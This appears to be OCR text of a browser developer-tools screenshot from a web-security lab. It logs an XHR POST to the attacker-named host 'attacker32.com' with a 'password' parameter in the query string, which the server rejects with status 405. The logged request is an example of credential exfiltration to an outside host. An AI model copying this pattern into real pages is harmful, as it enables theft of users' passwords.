 Inspector Console Debugger Network {} Style Editor Pe
Filter Output
XHR POST http://www.attacker32.com/temperature?value=99&password=undefined
Headers Cookies Request Response Timings Stack Trace
Filter Headers
POST http://www.attacker32.com/temperature?value=99&password=undefined
Status 405 METHOD NOT ALLOWED ?
Version HTTP/1.0